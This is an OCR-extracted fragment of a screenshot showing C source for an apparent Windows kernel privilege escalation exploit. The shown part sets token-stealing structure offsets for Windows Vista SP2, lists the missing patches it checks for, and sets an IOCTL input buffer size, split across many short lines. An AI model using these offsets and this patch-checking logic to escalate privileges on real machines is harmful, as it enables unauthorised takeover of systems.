
Windows Vista SP2
printf
(
"   [+] Windows Vista 
SP2\n"
)
;
        shellcode_KPROCESS 
=
'\x48'
;
        shellcode_TOKEN    
=
'\xE0'
;
        shellcode_UPID     
=
'\x9C'
;
        shellcode_APLINKS  
=
'\xA0'
;
const
char
*
securityPatches
[
]
=
{
"KB2503665"
,
"KB2975684"
}
;
        securityPatchesPtr 
=
securityPatches
;
        securityPatchesCount 
=
2
;
        lpInBufferSize 
=
0x10
;
}
// in case the OS version is 6.0, 
no service pack*, server
// *Because Windows Server 2008 is 
based on the Windows NT 6.0 Service 
Pack 1 kernel, the RTM release is 